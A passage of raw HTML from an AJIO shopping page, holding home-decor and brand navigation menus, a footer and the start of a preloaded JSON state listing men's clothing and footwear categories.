Coasters">Placemats &amp; Coasters</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/stationery-and-organisers-4720-61521"><span><strong>STATIONERY &amp; ORGANISERS</strong></span></a></div><div class="items" role="list"></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><a href="/s/home-decor-4720-51871"><span><strong>HOME DECOR</strong></span><span class="tag-ic hotTag">HOT</span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/wall-decor-4720-51871" aria-label="Wall Decor">Wall Decor</a></span></div><div role="listitem"><span><a href="/s/wall-shelves-4720-51871" aria-label="Wall Shelves">Wall Shelves</a></span></div><div role="listitem"><span><a href="/s/clocks-4720-51871" aria-label="Clocks">Clocks</a></span></div><div role="listitem"><span><a href="/s/photo-frames-4720-51871" aria-label="Photo Frames">Photo Frames</a></span></div><div role="listitem"><span><a href="/s/mirrors-4720-51871" aria-label="Mirrors">Mirrors</a></span></div><div role="listitem"><span><a href="/s/lamp-diyas-and-candle-4720-51871" aria-label="Lamp, Diyas &amp; Candle">Lamp, Diyas &amp; Candle</a></span></div><div role="listitem"><span><a href="/s/home-fragnance-4720-51871" aria-label="Home Fragnance">Home Fragnance</a></span></div><div role="listitem"><span><a href="/s/plants-and-flowers-4720-51871" aria-label="Plants &amp; Flowers">Plants &amp; Flowers</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/showpieces-figurines-and-festive-gifts-4720-51871"><span><strong>FESTIVE GIFTS</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/bells-and-wind-chimes-4720-51871" aria-label="Bells &amp; Wind Chimes">Bells &amp; Wind Chimes</a></span></div><div role="listitem"><span><a href="/s/decorative-pots-plates-and-jars-4720-51871" aria-label="Decorative Pots, Plates &amp; Jars">Decorative Pots, Plates &amp; Jars</a></span></div><div role="listitem"><span><a href="/s/fengshui-4720-51871" aria-label="Fengshui">Fengshui</a></span></div><div role="listitem"><span><a href="/s/indoor-fountains-4720-51871" aria-label="Indoor Fountains">Indoor Fountains</a></span></div><div role="listitem"><span><a href="/s/religious-idols-4720-51871" aria-label="Religious Idols">Religious Idols</a></span></div><div role="listitem"><span><a href="/s/vases-4720-51871" aria-label="Vases">Vases</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/gardening-and-planters-4720-51871"><span><strong>GARDENING &amp; PLANTERS</strong></span></a></div><div class="items" role="list"></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><a href="/s/bath-4720-51871"><span><strong>BATH</strong></span></a></div><div class="items" role="list"><div role="listitem"><span><a href="/s/bath-towel-and-robes-4720-51871" aria-label="Bath Towel &amp; Robes">Bath Towel &amp; Robes</a></span></div><div role="listitem"><span><a href="/s/hand-and-face-towels-4720-51871" aria-label="Hand &amp; Face Towels">Hand &amp; Face Towels</a></span></div><div role="listitem"><span><a href="/s/towel-sets-4720-51871" aria-label="Towel Sets">Towel Sets</a></span></div><div role="listitem"><span><a href="/s/bath-curtains-and-mats-4720-51871" aria-label="Bath Curtains &amp; Mats">Bath Curtains &amp; Mats</a></span></div><div role="listitem"><span><a href="/s/bathroom-organisers-4720-51871" aria-label="Bathroom Organisers">Bathroom Organisers</a></span></div><div role="listitem"><span><a href="/s/laundry-baskets-and-dryers-4720-51871" aria-label="Laundry Baskets &amp; Dryers">Laundry Baskets &amp; Dryers</a></span></div><div role="listitem"><span><a href="/s/holders-dispensers-and-soap-dish-4720-51871" aria-label="Holders &amp; More">Holders &amp; More</a></span></div></div></div><div class="third-level" id="third"><div class="title"><a href="/s/home-essentials-4720-62701"><span><strong>HOME  ESSENTIALS</strong></span></a></div><div class="items" role="list"></div></div><div class="third-level" id="third"><div class="title"><span class="title-tag" role="heading" aria-level="2"><strong>FEATURED STORIES</strong></span></div><div class="items" role="list"><div role="listitem"><span><a href="/s/under-rs-999-4445-76181" aria-label="GIFT For Everyone Under 999">GIFT For Everyone Under 999</a></span></div><div role="listitem"><span><a href="/s/up-to-60-percent-off-4445-76181" aria-label="Winter Carnival Upto 60">Winter Carnival Upto 60</a></span></div><div role="listitem"><span><a href="/s/min-40-percent-off-4445-76181" aria-label="Kids Room Min 40">Kids Room Min 40</a></span></div><div role="listitem"><span><a href="/s/heritage-of-india-4390-45131" aria-label="Heritage Of India">Heritage Of India</a></span></div></div></div></div></div></div></li><li id="listItems-shopBy" class="catg inactive-text"><div role="tab" aria-label="Brands acts as link" aria-selected="false" id="tab-Brands" aria-controls="tabpanel-Brands" tabindex="0"><a tabindex="-1" href="/" data-test="navigation-list" id="shop-by-tabs">Brands</a></div><div class="flyout-inner"><div class="menu-lsec menu-lsec-full-width " id="inner"><div class="column column-1"><div class="third-level" id="third"><div class="title"><span class="title-tag" role="heading" aria-level="2"><strong>EXCLUSIVE BRANDS</strong></span></div><div class="items" role="list"><div role="listitem"><span><a href="/s/rv-portico-5433-33401" aria-label="Portico">Portico</a></span></div><div role="listitem"><span><a href="/s/home-expressions-5412-67081" aria-label="Home Expressions">Home Expressions</a></span></div><div role="listitem"><span><a href="/s/stellar-home-5159-48611" aria-label="Stellar Home">Stellar Home</a></span></div><div role="listitem"><span><a href="/s/muji-5159-48611" aria-label="MUJI">MUJI</a></span></div><div role="listitem"><span><a href="/s/indie-picks-5159-48611" aria-label="Indie Picks">Indie Picks</a></span></div><div role="listitem"><span><a href="/s/bichauna-5159-48611" aria-label="Bichauna">Bichauna</a></span></div><div role="listitem"><span><a href="/s/westa-home-4694-46871" aria-label="Westa Home">Westa Home</a></span></div></div></div></div><div class="column column-2"><div class="third-level" id="third"><div class="title"><span class="title-tag" role="heading" aria-level="2"><strong>NEW TO EXPLORE</strong></span></div><div class="items" role="list"><div role="listitem"><span><a href="/s/marks-and-spencer-4720-51871" aria-label="Marks &amp; Spencer">Marks &amp; Spencer</a></span></div><div role="listitem"><span><a href="/s/homesake-4720-51871" aria-label="HOMESAKE">HOMESAKE</a></span></div><div role="listitem"><span><a href="/s/urban-magic-5159-48611" aria-label="Urban Magic">Urban Magic</a></span></div><div role="listitem"><span><a href="/s/arrabi-4720-51871" aria-label="Arrabi">Arrabi</a></span></div><div role="listitem"><span><a href="/s/urban-space-5159-48611" aria-label="Urban Space">Urban Space</a></span></div><div role="listitem"><span><a href="/s/haus-&amp;-kinder-5159-48611" aria-label="Haus &amp; Kinder">Haus &amp; Kinder</a></span></div><div role="listitem"><span><a href="/s/homez-sparrow-4720-51871" aria-label="Homez Sparrow">Homez Sparrow</a></span></div><div role="listitem"><span><a href="/s/exclusivelane-4720-51871" aria-label="ExclusiveLane">ExclusiveLane</a></span></div><div role="listitem"><span><a href="/s/pure-home-and-living-5159-48611" aria-label="Pure Home &amp; Living">Pure Home &amp; Living</a></span></div><div role="listitem"><span><a href="/s/mafatlal-5159-48611" aria-label="Mafatlal">Mafatlal</a></span></div><div role="listitem"><span><a href="/s/aapno-rajasthan-4720-51871" aria-label="Aapno Rajasthan">Aapno Rajasthan</a></span></div><div role="listitem"><span><a href="/s/random-4720-51871" aria-label="Random">Random</a></span></div><div role="listitem"><span><a href="/s/bianca-5159-48611" aria-label="Bianca">Bianca</a></span></div><div role="listitem"><span><a href="/s/999-store-5159-48611" aria-label="999 Store">999 Store</a></span></div><div role="listitem"><span><a href="/s/la-verne-5159-48611" aria-label="La Verne">La Verne</a></span></div><div role="listitem"><span><a href="/s/trance-home-linen-5159-48611" aria-label="Trance Home Linen">Trance Home Linen</a></span></div></div></div></div><div class="column column-3"><div class="third-level" id="third"><div class="title"><span class="title-tag" role="heading" aria-level="2"><strong>FEATURED BRANDS</strong></span></div><div class="items" role="list"><div role="listitem"><span><a href="/s/home-centre-4720-51871" aria-label="Home Centre">Home Centre</a></span></div><div role="listitem"><span><a href="/s/raymond-home-4720-51871" aria-label="Raymond Home">Raymond Home</a></span></div><div role="listitem"><span><a href="/s/story-at-home-4720-51871" aria-label="Story At Home">Story At Home</a></span></div><div role="listitem"><span><a href="/s/jaipur-fabric-4720-51871" aria-label="Jaipur Fabric">Jaipur Fabric</a></span></div><div role="listitem"><span><a href="/s/spaces-5159-48611" aria-label="Spaces">Spaces</a></span></div><div role="listitem"><span><a href="/s/divine-casa-4720-51871" aria-label="Divine Casa">Divine Casa</a></span></div><div role="listitem"><span><a href="/s/home-sizzler-4720-51871" aria-label="Home Sizzler">Home Sizzler</a></span></div><div role="listitem"><span><a href="/s/swayam-4720-51871" aria-label="Swayam">Swayam</a></span></div><div role="listitem"><span><a href="/s/ddecor-4720-51871" aria-label="DdEcor">DdEcor</a></span></div><div role="listitem"><span><a href="/s/good-homes-4720-51871" aria-label="Good Homes">Good Homes</a></span></div><div role="listitem"><span><a href="/s/cortina-4720-51871" aria-label="Cortina">Cortina</a></span></div><div role="listitem"><span><a href="/s/romee-4720-51871" aria-label="Romee">Romee</a></span></div><div role="listitem"><span><a href="/s/e-craft-india-4720-51871" aria-label="E Craft India">E Craft India</a></span></div><div role="listitem"><span><a href="/s/bella-casa-4720-51871" aria-label="Bella Casa">Bella Casa</a></span></div><div role="listitem"><span><a href="/s/trident-5159-48611" aria-label="Trident">Trident</a></span></div><div role="listitem"><span><a href="/s/homefab-india-5159-48611" aria-label="Homefab India">Homefab India</a></span></div><div role="listitem"><span><a href="/s/kuber-industries-4720-51871" aria-label="Kuber Industries">Kuber Industries</a></span></div></div></div></div><div class="column column-4"><div class="third-level" id="third"><div class="title"><span class="title-tag" role="heading" aria-level="2"><strong>KITCHEN</strong></span></div><div class="items" role="list"><div role="listitem"><span><a href="/s/bergner-5159-48611" aria-label="Bergner">Bergner</a></span></div><div role="listitem"><span><a href="/s/borosil-5159-48611" aria-label="Borosil">Borosil</a></span></div><div role="listitem"><span><a href="/s/ellementry-5159-48611" aria-label="Ellementry">Ellementry</a></span></div><div role="listitem"><span><a href="/s/hazel-5159-48611" aria-label="Hazel">Hazel</a></span></div><div role="listitem"><span><a href="/s/hometales-5159-48611" aria-label="Hometales">Hometales</a></span></div><div role="listitem"><span><a href="/s/market-99-5159-48611" aria-label="Market 99">Market 99</a></span></div><div role="listitem"><span><a href="/s/nirlon-5159-48611" aria-label="NIRLON">NIRLON</a></span></div><div role="listitem"><span><a href="/s/meyer-5159-48611" aria-label="MEYER">MEYER</a></span></div><div role="listitem"><span><a href="/s/the-better-home-5159-48611" aria-label="The Better Home">The Better Home</a></span></div></div></div></div></div></div></li></ul></div><div class="dp-overlay close-seo-dropdown-overlay" style="top:90px"></div></li></ul></div><div class="scb"><form><div class="searchbar-view" role="search" style="display:flex"><div class="react-autosuggest__container react-autosuggest__container--open"><input autoComplete="off" tabindex="0" aria-label="Search Ajio" class="react-autosuggest__input react-autosuggest__input--open" placeholder="Search AJIO" name="searchVal" type="text" value=""/></div><button type="submit" class="rilrtl-button" aria-label="search"><span class="ic-search"></span></button></div></form><div aria-label="wishlist icon" class="popup-blk wishlist-blk-icon"><img tabindex="0" src="https://assets-jiocdn.ajio.com/static/img/wishlistIcon.svg" aria-label="wishlist icon" alt="Wishlist icon"/></div><div class="popup-blk cart-blk"><div role="alert" aria-live="assertive" aria-atomic="true" tabindex="-1" style="position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;clip:rect(0 0 0 0);overflow:hidden;white-space:nowrap"></div><a href="/cart" aria-label="Cart" tabindex="0"><div class="ic-cart " style="color:#FFFFFF;background-color:#2c4152" tabindex="-1" aria-hidden="true"></div></a></div></div></div></header><div></div></div></div><div class="content" style="margin-top:90px" role="main"><div><div class="main-view product-view"><div class="comp-container"><div></div></div></div></div></div><div class="   main-footer"><footer><div class="ftr-top"><ul><li><span class="ic-update" aria-hidden="true"></span><span aria-label="EASY EXCHANGE"><strong>EASY EXCHANGE</strong></span></li><li><span class="ic-pikup" aria-hidden="true"></span><span aria-label="100% HANDPICKED"><strong>100% HANDPICKED</strong></span></li><li><span class="ic-qlty" aria-hidden="true"></span><span aria-label="ASSURED QUALITY"><strong>ASSURED QUALITY</strong></span></li></ul></div><div class="ftr-cont"><div class="ftr-body"><div class="ftr-bodyinner"><section class="ftr-support"><div class="headline" aria-label="AJIO" role="heading" aria-level="2"><strong>AJIO</strong></div><ul class="ftr-items"><li><a href="https://www.ajio.com/help/whoweare" target="_self" title="Who We Are" aria-label="Who We Are">Who We Are</a></li><li><a href="https://www.ajio.com/help/termsAndCondition" target="_self" title="Terms &amp; Conditions" aria-label="Terms &amp; Conditions">Terms &amp; Conditions</a></li><li><a href="https://www.ajio.com/privacypolicy" target="_self" title="We Respect Your Privacy" aria-label="We Respect Your Privacy">We Respect Your Privacy</a></li><li><a href="https://www.ajio.com/fee-payment-promotion-policy" target="_self" title="Fees &amp; Payments" aria-label="Fees &amp; Payments">Fees &amp; Payments</a></li><li><a href="https://www.ajio.com/return-refund-policy" target="_self" title="Returns &amp; Refunds Policy" aria-label="Returns &amp; Refunds Policy">Returns &amp; Refunds Policy</a></li><li><a href="https://www.ajio.com/ajio-own-sale-policy" target="_self" title="Promotions Terms &amp; Conditions" aria-label="Promotions Terms &amp; Conditions">Promotions Terms &amp; Conditions</a></li><li><a href="https://blog.ajio.com/" target="_self" title="Blog" aria-label="Blog">Blog</a></li></ul></section><section class="ftr-support"><div class="headline" aria-label="Help" role="heading" aria-level="2"><strong>Help</strong></div><ul class="ftr-items"><li><a href="https://www.ajio.com/my-account/orders" target="_self" title="Track Your Order" aria-label="Track Your Order">Track Your Order</a></li><li><a href="https://www.ajio.com/selfcare" target="_self" title="Frequently Asked Questions" aria-label="Frequently Asked Questions">Frequently Asked Questions</a></li><li><a href="https://www.ajio.com/selfcare" target="_self" title="Returns" aria-label="Returns">Returns</a></li><li><a href="https://www.ajio.com/selfcare" target="_self" title="Cancellations" aria-label="Cancellations">Cancellations</a></li><li><a href="https://www.ajio.com/selfcare" target="_self" title="Payments" aria-label="Payments">Payments</a></li><li><a href="https://www.ajio.com/selfcare" target="_self" title="Customer Care" aria-label="Customer Care">Customer Care</a></li><li><a href="https://www.ajio.com/coupon-faq" target="_self" title="How Do I Redeem My Coupon" aria-label="How Do I Redeem My Coupon">How Do I Redeem My Coupon</a></li></ul></section><section class="ftr-support"><div class="headline" aria-label="Shop by" role="heading" aria-level="2"><strong>Shop by</strong></div><ul class="ftr-items"><li><a href="/s/sale-number-1-5624-76591" target="_self" title="All" aria-label="All">All</a></li><li><a href="https://www.ajio.com/shop/men" target="_self" title="Men" aria-label="Men">Men</a></li><li><a href="https://www.ajio.com/shop/women" target="_self" title="Women" aria-label="Women">Women</a></li><li><a href="https://www.ajio.com/sections/kids" target="_self" title="Kids" aria-label="Kids">Kids</a></li><li><a href="https://www.ajio.com/shop/indie" target="_self" title="Indie" aria-label="Indie">Indie</a></li><li><a href="https://www.ajio.com/shop/stores" target="_self" title="Stores" aria-label="Stores">Stores</a></li><li><a href="https://www.ajio.com/shop/fresh-arrivals" target="_self" title="New Arrivals" aria-label="New Arrivals">New Arrivals</a></li><li><a href="https://www.ajio.com/help/BrandListing" target="_self" title="Brand Directory" aria-label="Brand Directory">Brand Directory</a></li><li><a href="https://www.ajio.com/home" target="_self" title="Home" aria-label="Home">Home</a></li><li><a href="https://www.ajio.com/capsule/newin" target="_self" title="Collections" aria-label="Collections">Collections</a></li></ul></section><section class="ftr-support"><div class="headline" aria-label="Follow us" role="heading" aria-level="2"><strong>Follow us</strong></div><ul class="ftr-items"><li><a href="https://www.facebook.com/AJIOlife" title="Facebook" target="_blank" aria-label="Facebook">Facebook</a></li><li><a href="https://www.instagram.com/AJIOlife/" target="_self" title="Instagram- AJIOlife" aria-label="Instagram- AJIOlife">Instagram- AJIOlife</a></li><li><a href="https://www.instagram.com/ajioluxe/" target="_self" title="Instagram- AJIO LUXE" aria-label="Instagram- AJIO LUXE">Instagram- AJIO LUXE</a></li><li><a href="https://twitter.com/AJIOLife" title="Twitter" target="_blank" aria-label="Twitter">Twitter</a></li><li><a href="https://www.pinterest.com/ajiolife/" title="Pinterest" target="_blank" aria-label="Pinterest">Pinterest</a></li></ul></section></div><div class="ftr-btm"><div class="ftr-payment"><div class="headline" aria-label="Payment Methods" role="heading" aria-level="2"><strong>Payment Methods</strong></div><div class="method-list"><ul><li aria-label="Net banking"><span class="ic-netbank"></span></li><li aria-label="Visa"><span class="ic-visa"></span></li><li aria-label="Master card"><span class="ic-mastercard"></span></li><li aria-label="Cash on delivery"><span class="ic-cod"></span></li><li aria-label="Jio money"><span class="ic-jiomoney"></span></li></ul></div></div><div class="ftr-ss"><div class="headline" aria-label="Secure Systems" role="heading" aria-level="2"><strong>Secure Systems</strong></div><div class="method-list"><ul><li aria-label="SSL"><span class="ic-ssl"></span></li></ul></div></div></div></div></div></footer></div></div></div></div></div>
      
        <script>
          window.pageType = "PRODUCTPAGE"
        </script>
      
      
        <script>
          window.__PRELOADED_STATE__ = {"wishlist":{},"navigation":{"newNavigationEnabled":true,"isFetching":false,"status":{"statusCode":0,"messageDescription":" fetched successfully","errorCode":"OK"},"data":{"childDetails":[{"name":"MEN","newFlag":false,"sequence":1,"url":"/shop/men","childDetails":[{"name":"CATEGORIES","newFlag":false,"sequence":0,"url":"","childDetails":[{"name":"CLOTHING","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/clothing-4461-74581","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/clothing-4461-74581","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOOTWEAR","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/footwear-4792-56591","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/footwear-4792-56591","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ACCESSORIES","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/accessories-4792-56591","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/accessories-4792-56591","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ALL THATS NEW","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/latest-collections-4461-74581","tag":"","childDetails":[{"name":"Clothing","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/clothing-4461-74582","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/clothing-4461-74582","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Footwear","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/footwear-4461-74581","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/footwear-4461-74581","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Accessories","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/accessories-4461-74581","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/accessories-4461-74581","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/latest-collections-4461-74581","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"AJIO Global","newFlag":false,"activeImageUrl":"","sequence":4,"pageType":"landingpage","url":"/shop/international-brands","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/shop/international-brands","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Plus Size","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/plus-size-5061-69371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-winterwear-4137-78751","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NIGHT & LOUNGEWEAR","newFlag":false,"sequence":6,"pageType":"productListPage","url":"/men-night-lounge-wear/c/830212","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-night-lounge-wear/c/830212","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GROOMING","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/grooming-4384-57431","tag":"NEW","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/grooming-4384-57431","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Winterwear","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/winterwear-167732","tag":"","childDetails":[{"name":"Blazers & Waistcoats","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/blazersandwaistcoats-167733","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Jackets & Coats","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/jacketsandcoats-167734","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sweaters & Cardigans","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/sweatersandcardigans-167735","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sweatshirts & Hoodie","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/sweatshirtsandhoodie-167736","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"WESTERN WEAR","newFlag":false,"sequence":9,"pageType":"productListPage","url":"/men-western-wear/c/830216","tag":"","childDetails":[{"name":"Jeans","newFlag":false,"sequence":0,"pageType":"productListPage","url":"/men-jeans/c/830216001","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-jeans/c/830216001","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shirts","newFlag":false,"sequence":1,"pageType":"productListPage","url":"/men-shirts/c/830216013","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-shirts/c/830216013","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Shorts & 3/4ths","newFlag":false,"sequence":2,"pageType":"productListPage","url":"/men-shorts-3-4ths/c/830216002","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-shorts-3-4ths/c/830216002","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Suit Sets","newFlag":false,"sequence":3,"pageType":"productListPage","url":"/s/suitsets-167835","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-sweatshirt-hoodies/c/830216011","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Track Pants","newFlag":false,"sequence":4,"pageType":"productListPage","url":"/men-track-pants/c/830216003","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-track-pants/c/830216003","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tracksuits","newFlag":false,"sequence":5,"pageType":"productListPage","url":"/s/tracksuits-167836","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-trousers-pants/c/830216004","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Trousers & Pants","newFlag":false,"sequence":6,"pageType":"productListPage","url":"/men-trousers-pants/c/830216004","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-tshirts/c/830216014","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Tshirts","newFlag":false,"sequence":7,"pageType":"productListPage","url":"/men-tshirts/c/830216014","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-western-wear/c/830216","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FOOTWEAR","newFlag":false,"sequence":10,"pageType":"productListPage","url":"/men-footwear/c/830207","tag":"","childDetails":[{"name":"Boots","newFlag":false,"sequence":0,"pageType":"productListPage","url":"/s/boots-182267","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-casual-shoes/c/830207006","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Casual Shoes","newFlag":false,"sequence":1,"pageType":"productListPage","url":"/men-casual-shoes/c/830207006","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-flip-flop-slippers/c/830207001","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Flip Flops & Slippers","newFlag":false,"sequence":2,"pageType":"productListPage","url":"/men-flip-flop-slippers/c/830207001","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-formal-shoes/c/830207007","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Formal Shoes","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/men-formal-shoes/c/830207007","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/sandals-3486-32871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sandals","newFlag":false,"sequence":4,"pageType":"productListPage","url":"/s/sandals-5149-55061","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-sneakers/c/830207010","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sneakers","newFlag":false,"sequence":5,"pageType":"productListPage","url":"/men-sneakers/c/830207010","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-sports-shoes/c/830207008","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sports Shoes","newFlag":false,"sequence":6,"pageType":"productListPage","url":"/men-sports-shoes/c/830207008","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-footwear/c/830207","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Ethnic 